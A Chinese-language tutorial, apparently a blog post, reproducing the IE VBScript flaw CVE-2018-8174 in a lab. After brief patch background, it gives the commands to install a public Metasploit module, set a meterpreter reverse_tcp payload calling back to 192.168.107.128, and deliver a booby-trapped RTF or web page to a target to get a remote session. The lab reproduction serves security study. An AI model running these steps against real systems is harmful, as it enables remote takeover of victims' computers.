0×01前言

该漏洞影响最新版本的IE浏览器及使用了IE内核的应用程序。用户在浏览网页或打开Office文档时都可能中招,最终被黑客植入后门木马完全控制电脑。微软在4月20日早上确认此漏洞,并于5月8号发布了官方安全补丁,对该0day漏洞进行了修复,并将其命名为CVE-2018-8174。

0×02漏洞复现



在线下载 metasploit 模块到本地

git clone https://github.com/0x09AL/CVE-2018-8174-msf.git



将CVE-2018-8174.rb复制到 fileformat 目录/cd CVE-2018-8174-msf/cp CVE-2018-8174.rb /usr/share/metasploit-framework/modules/exploits/windows/fileformat/

将CVE-2018-8174.rtf复制到 exploits 目录cp CVE-2018-8174.rtf /usr/share/metasploit-framework/data/exploits/



启动 metasploit

use exploit/windows/fileformat/CVE-2018-8174

set PAYLOAD windows/meterpreter/reverse_tcp

set srvhost 192.168.107.128

set lhost 192.168.107.128

exploit

1、进入 /root/.msf4/local/目录中的 msf.rtf 文件到目标主机上使用word文档打开

cd /root/.msf4/local/

2、IE浏览器打开 http://192.168.107.128:8080 即可获得会话